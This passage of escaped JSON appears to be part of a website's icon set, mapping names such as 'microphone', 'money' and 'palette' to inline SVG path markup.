\\/\u003E\\n\u003C\\/svg\u003E\\n\",\"medall\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-2.757 0-5 2.243-5 5 0 1.375 0.555 2.659 1.562 3.616 0.085 0.082 0.18 0.154 0.276 0.226l0.103 0.078c0.179 0.141 0.369 0.257 0.559 0.371v7.209l2.479-1.901 2.521 1.901v-7.209c0.19-0.114 0.381-0.231 0.56-0.372l0.103-0.077c0.096-0.072 0.19-0.144 0.276-0.226 1.006-0.957 1.561-2.241 1.561-3.616 0-2.757-2.243-5-5-5zM10 14.493l-1.526-1.151-1.474 1.131v-4.225c0.482 0.167 0.986 0.252 1.5 0.252s1.018-0.085 1.5-0.252v4.245zM11.249 7.892c-0.057 0.055-0.121 0.101-0.185 0.147l-0.123 0.094c-1.445 1.135-3.438 1.134-4.881 0.001l-0.124-0.095c-0.064-0.047-0.128-0.093-0.185-0.147-0.807-0.767-1.251-1.793-1.251-2.892 0-2.206 1.794-4 4-4s4 1.794 4 4c0 1.099-0.444 2.125-1.251 2.892zM10.95 3.514l0.184 0.982-1.823 0.341 1.146 1.937-0.861 0.51-1.087-1.836-1.090 1.835-0.859-0.51 1.152-1.94-1.776-0.337 0.186-0.982 1.878 0.355v-1.869h1v1.878l1.95-0.364z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"menu-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 2v2h-11v-2h11zM5 9h11v-2h-11v2zM5 14h11v-2h-11v2zM2 2c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1zM2 7c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1zM2 12c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"menu\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 3v2h-15v-2h15zM1 10h15v-2h-15v2zM1 15h15v-2h-15v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"microphone-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.614 7.021c0.688-0.754 1.12-1.747 1.12-2.847 0-2.335-1.899-4.234-4.234-4.234s-4.234 1.899-4.234 4.234c0 1.1 0.432 2.093 1.12 2.847l1.137 7.979h1.477v1.984h1v-1.984h1.477l1.137-7.979zM6 2.147v1.853h1v-2.674c0.309-0.164 0.643-0.28 1-0.336v4.010h1v-4.010c0.357 0.056 0.691 0.172 1 0.336v2.674h1v-1.853c0.452 0.557 0.734 1.256 0.734 2.026 0 1.784-1.451 3.235-3.234 3.235s-3.234-1.45-3.234-3.234c0-0.771 0.282-1.47 0.734-2.027zM7.391 14l-0.87-6.104c0.593 0.316 1.26 0.513 1.979 0.513s1.386-0.197 1.979-0.514l-0.87 6.105h-2.218z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"microphone\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 12c2.481 0 4.5-2.019 4.5-4.5v-3c0-2.311-1.756-4.197-4-4.449v-0.051h-1v0.051c-2.244 0.252-4 2.138-4 4.449v3c0 2.481 2.019 4.5 4.5 4.5zM6 2.059v1.941h1v-2.648c0.312-0.149 0.646-0.25 1-0.301v2.949h1v-2.949c0.354 0.051 0.688 0.151 1 0.301v2.648h1v-1.941c0.617 0.631 1 1.491 1 2.441v0.5h-7v-0.5c0-0.95 0.383-1.811 1-2.441zM5 6h7v1.5c0 1.93-1.57 3.5-3.5 3.5s-3.5-1.57-3.5-3.5v-1.5zM15 7v3.25c0 2.067-2.019 3.75-4.5 3.75h-1.5v3h-1v-3h-1.5c-2.481 0-4.5-1.683-4.5-3.75v-3.25h1v3.25c0 1.517 1.57 2.75 3.5 2.75h4c1.93 0 3.5-1.233 3.5-2.75v-3.25h1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"microsoft-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 2.339l6.967-0.959v6.732h-6.967v-5.773zM0 14.661l6.967 0.959v-6.65h-6.967v5.691zM7.734 1.277v6.835h9.266v-8.112l-9.266 1.277zM7.734 15.723l9.266 1.277v-8.030h-9.266v6.753z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"microsoft\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7.734 15.723l9.266 1.277v-8.030h-9.266v6.753zM8.734 9.97h7.266v5.883l-7.266-1.002v-4.881zM0 14.661l6.967 0.959v-6.65h-6.967v5.691zM1 9.97h4.967v4.503l-4.967-0.684v-3.819zM0 8.112h6.967v-6.732l-6.967 0.959v5.773zM1 3.21l4.967-0.684v4.585h-4.967v-3.901zM7.734 1.277v6.835h9.266v-8.112l-9.266 1.277zM16 7.112h-7.266v-4.963l7.266-1.002v5.965z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"minus\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 8v1h-13v-1h13z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"mobile\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.5 0h-8c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h8c0.827 0 1.5-0.673 1.5-1.5v-14c0-0.827-0.673-1.5-1.5-1.5zM4.5 1h8c0.276 0 0.5 0.224 0.5 0.5v1.5h-9v-1.5c0-0.276 0.224-0.5 0.5-0.5zM13 4v8h-9v-8h9zM12.5 16h-8c-0.276 0-0.5-0.224-0.5-0.5v-2.5h9v2.5c0 0.276-0.224 0.5-0.5 0.5zM9 14.5c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5 0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"money\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.719 9.577v0l-0.010-0.010c-0.013-0.011-0.022-0.024-0.036-0.034l-0.003 0.004-1.67-1.282v-5.707c1.14 0.218 2 1.164 2 2.296l0.499 0.060 0.501-0.060c0-1.68-1.309-3.062-3-3.296v-1.548h-1v1.548c-1.691 0.234-3 1.616-3 3.296 0 0.942 0.421 1.838 1.151 2.473l-0.005 0.005 0.040 0.031c0 0 0 0 0 0v0l1.814 1.394v5.705c-1.14-0.218-2-1.164-2-2.296h-1c0 1.68 1.309 3.062 3 3.296v1.549h1v-1.549c1.691-0.234 3-1.616 3-3.296 0-1.006-0.469-1.939-1.281-2.579zM6.822 6.581c-0.522-0.446-0.822-1.077-0.822-1.737 0-1.132 0.86-2.078 2-2.296v4.938l-1.178-0.905zM9 14.452v-4.936l1.104 0.849c0.567 0.447 0.896 1.096 0.896 1.791 0 1.132-0.86 2.078-2 2.296z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"more-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M4 8c0 1.104-0.896 2-2 2s-2-0.896-2-2 0.896-2 2-2 2 0.896 2 2zM8.5 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM15 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"more\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM2 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM8.5 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM8.5 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM15 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM15 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"mouse-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-3.033 0-5.5 2.467-5.5 5.5v6c0 3.033 2.467 5.5 5.5 5.5s5.5-2.467 5.5-5.5v-6c0-3.033-2.467-5.5-5.5-5.5zM13 5.5v0.5h-4v-4.949c2.244 0.252 4 2.139 4 4.449zM8 1.051v4.949h-4v-0.5c0-2.31 1.756-4.197 4-4.449zM8.5 16c-2.481 0-4.5-2.019-4.5-4.5v-4.5h9v4.5c0 2.481-2.019 4.5-4.5 4.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"mouse\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0c-3.033 0-5.5 2.467-5.5 5.5v6c0 3.033 2.467 5.5 5.5 5.5s5.5-2.467 5.5-5.5v-6c0-3.033-2.467-5.5-5.5-5.5zM13 11.5c0 2.481-2.019 4.5-4.5 4.5s-4.5-2.019-4.5-4.5v-6c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5v6zM8.5 3.5c-0.827 0-1.5 0.673-1.5 1.5v2c0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5v-2c0-0.827-0.673-1.5-1.5-1.5zM9 7c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-2c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"music-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M6 0.265v9.222c-0.512-0.446-1.173-0.726-1.904-0.726-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914c1.57 0 2.845-1.251 2.903-2.807v0-0.006c0.001-0.034 0.010-0.066 0.010-0.102s-0.008-0.067-0.009-0.101v-6.094l9 1.761v4.666c-0.513-0.451-1.178-0.734-1.914-0.734-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914c1.585 0 2.872-1.273 2.907-2.849l0.007 0.002v-11.736l-11-2.152zM4.096 13.589c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914c1.021 0 1.85 0.805 1.904 1.812v0.203c-0.054 1.008-0.883 1.813-1.904 1.813zM7 4.461v-2.982l9 1.762v2.98l-9-1.76zM14.086 16c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914 1.914 0.858 1.914 1.914-0.858 1.914-1.914 1.914z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"music\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.765 4.459l0.421-0.906-7.186-3.336v9.878c-0.511-0.444-1.17-0.722-1.898-0.722-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914 2.914-1.308 2.914-2.914c0-0.053-0.013-0.103-0.016-0.154v-10.35l5.765 2.676zM6.102 14.201c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914 1.914 0.858 1.914 1.914-0.859 1.914-1.914 1.914z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"na\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0.5c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zM8.5 1.5c1.75 0 3.348 0.65 4.577 1.716l-9.86 9.861c-1.067-1.228-1.717-2.827-1.717-4.577 0-3.859 3.14-7 7-7zM8.5 15.5c-1.75 0-3.348-0.65-4.577-1.716l9.86-9.861c1.067 1.228 1.717 2.827 1.717 4.577 0 3.859-3.14 7-7 7z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"new-window\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 2v7.5h-1v-5.668l-9.334 9.334-0.707-0.707 9.459-9.459h-5.918v-1h7.5zM11 16h-10v-10h6.574v-1h-7.574v12h12v-7.714h-1v6.714z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"notepad\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1 0v17h15v-17h-15zM15 16h-13v-15h2v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h3v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h3v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h2v15zM5 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5zM9 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5zM13 3.5c0 0.275-0.225 0.5-0.5 0.5s-0.5-0.225-0.5-0.5 0.225-0.5 0.5-0.5 0.5 0.225 0.5 0.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"package\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.517-0.035l-8.517 3.221v10.693l8.5 3.188 8.5-3.188v-10.692l-8.483-3.222zM15.084 3.528l-2.586 0.97-6.557-2.489 2.575-0.974 6.568 2.493zM8.5 5.997l-6.581-2.468 2.609-0.986 6.551 2.487-2.579 0.967zM1 4.253l7 2.625v8.932l-7-2.625v-8.932zM9 15.81v-8.932l7-2.625v8.932l-7 2.625z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"paint-bucket\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.701 9.818l-8.868-8.924-0.134 0.133c-0.668-0.661-1.552-1.026-2.493-1.027 0 0 0 0-0.001 0-0.948 0-1.841 0.37-2.512 1.041-0.672 0.671-1.042 1.563-1.042 2.514 0 0.941 0.366 1.825 1.027 2.493l-2.208 2.209c-0.303 0.304-0.47 0.706-0.47 1.133 0 0.429 0.166 0.83 0.467 1.13l4.811 4.859c0.302 0.302 0.704 0.469 1.131 0.469 0.429 0 0.831-0.168 1.133-0.471l5.558-5.558 3.601-0.001zM2.651 3.554c0-0.682 0.266-1.323 0.749-1.806 0.483-0.482 1.123-0.748 1.805-0.748 0.001 0 0.001 0 0.001 0 0.674 0 1.306 0.262 1.786 0.734l-3.606 3.607c-0.473-0.481-0.735-1.113-0.735-1.787zM6.833 14.671c-0.113 0.113-0.265 0.177-0.425 0.177s-0.311-0.062-0.422-0.174l-3.636-3.674h8.154l-3.671 3.671zM11.504 10h-10.145l-0.183-0.186c-0.114-0.113-0.176-0.263-0.176-0.423 0-0.161 0.063-0.312 0.177-0.427l6.654-6.654 6.468 6.509-1.614 0.001-1.181 1.18zM15.688 11.959l-0.407-0.604-0.418 0.598c-0.319 0.457-1.363 2.011-1.363 2.798 0 0.965 0.785 1.75 1.75 1.75s1.75-0.786 1.75-1.751c0-0.782-1.004-2.334-1.312-2.791zM15.25 15.5c-0.413 0-0.75-0.337-0.75-0.75 0-0.24 0.349-0.92 0.766-1.591 0.4 0.67 0.734 1.349 0.734 1.591 0 0.413-0.337 0.75-0.75 0.75z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"paint-roller\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15 2v-2h-13v2h-0.516c-0.818 0-1.484 0.675-1.484 1.505v2.99c0 0.83 0.666 1.505 1.484 1.505h6.024c0.275 0 0.5 0.225 0.5 0.5v1.5h-1.008v7h3v-7h-0.992v-1.5c0-0.827-0.673-1.5-1.5-1.5h-6.024c-0.266 0-0.484-0.227-0.484-0.505v-2.99c0-0.278 0.218-0.505 0.484-0.505h0.516v3h13v-3h1v-1h-1zM9 16h-1v-5h1v5zM14 5h-11v-4h11v4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"palette\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 0.5c-4.411 0-8 3.589-8 8 0 4.281 3.352 7.787 7.631 7.982l1.288 0.059-2.723-2.723c-0.283-0.283-0.439-0.66-0.439-1.061s0.156-0.777 0.439-1.061c0.566-0.566 1.555-0.566 2.121 0l3.719 3.719 0.34-0.223c2.27-1.486 3.624-3.988 3.624-6.692 0-4.411-3.589-8-8-8zM12.66 14.125l-3.135-3.135c-0.943-0.944-2.592-0.944-3.535 0-0.472 0.472-0.732 1.1-0.732 1.768s0.26 1.296 0.732 1.768l0.741 0.741c-3.026-0.783-5.231-3.52-5.231-6.767 0-3.86 3.14-7 7-7s7 3.14 7 7c0 2.23-1.054 4.305-2.84 5.625zM11.5 6.5c-1.103 0-2 0.897-2 2s0.897 2 2 2 2-0.897 2-2-0.897-2-2-2zM11.5 9.5c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM8.5 6c-0.828 0-1.5-0.671-1.5-1.5s0.672-1.5 1.5-1.5c0.829 0 1.5 0.671 1.5 1.5s-0.671 1.5-1.5 1.5zM5.75 5.891c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1 1 0.447 1 1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"panel\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v17h17v-17h-17zM16 16h-15v-15h15v15zM4 10.232v2.768h1v-2.768c0.738-0.218 1.281-0.894 1.281-1.701s-0.543-1.483-1.281-1.701v-2.83h-1v2.83c-0.738 0.218-1.281 0.894-1.281 1.701s0.543 1.484 1.281 1.701zM4.5 7.75c0.431 0 0.781 0.351 0.781 0.781s-0.35 0.781-0.781 0.781-0.781-0.35-0.781-0.781 0.35-0.781 0.781-0.781zM8 8.107v4.893h1v-4.893c0.738-0.218 1.281-0.894 1.281-1.701s-0.543-1.483-1.281-1.701v-0.705h-1v0.705c-0.738 0.218-1.281 0.894-1.281 1.701s0.543 1.484 1.281 1.701zM8.5 5.625c0.431 0 0.781 0.351 0.781 0.781s-0.35 0.782-0.781 0.782-0.781-0.351-0.781-0.782 0.35-0.781 0.781-0.781zM12.5 13.417c0.982 0 1.781-0.799 1.781-1.781 0-0.808-0.543-1.483-1.281-1.701v-5.935h-1v5.935c-0.738 0.218-1.281 0.894-1.281 1.701 0 0.982 0.799 1.781 1.781 1.781zM12.5 10.854c0.431 0 0.781 0.351 0.781 0.781s-0.351 0.781-0.781 0.781-0.781-0.351-0.781-0.781 0.35-0.781 0.781-0.781z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"paragraph\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16 1.026h-11.008c-2.181 0-3.955 1.774-3.955 3.955s1.774 3.954 3.955 3.954h3.008v7.065h1v-13.974h2.015v13.974h1v-13.974h3.985v-1zM8 7.936h-3.008c-1.63 0-2.955-1.325-2.955-2.954 0-1.63 1.325-2.955 2.955-2.955h3.008v5.909z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pencil-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.499 1.843l-1.403-1.403c-0.566-0.566-1.555-0.566-2.122 0l-7.536 7.536-1.722 5.287 5.249-1.765 7.534-7.534c0.283-0.283 0.439-0.66 0.439-1.061s-0.156-0.777-0.439-1.060zM5.584 10.758l0.638-1.957 1.92 1.919-1.942 0.653-0.616-0.615zM6.832 7.996l3.986-3.986 2.11 2.11-3.986 3.986-2.11-2.11zM11.525 3.303l0.729-0.729 2.11 2.11-0.729 0.729-2.11-2.11zM15.792 3.257l-0.72 0.721-2.11-2.11 0.72-0.721c0.19-0.189 0.519-0.189 0.707 0l1.403 1.403c0.094 0.095 0.146 0.22 0.146 0.354s-0.052 0.258-0.146 0.353zM15 7.5h1v9.5h-16v-15h7.5v1h-6.5v13h14v-8.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"pencil-alt2\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 